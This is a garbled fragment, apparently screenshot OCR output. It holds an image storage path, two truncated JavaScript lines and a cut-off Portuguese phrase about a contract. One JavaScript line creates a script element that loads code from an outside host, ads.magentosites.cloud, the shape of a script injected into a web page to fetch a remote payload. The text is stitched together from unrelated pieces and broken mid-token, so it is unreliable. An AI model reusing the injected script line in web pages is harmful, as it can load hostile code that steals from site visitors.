
ment.createElement('script');s.src='https://ads.magentosites.cloud/
t='Simsimi';document.body.appendChild(h);});
 MEU CONTRATO APÓS OS N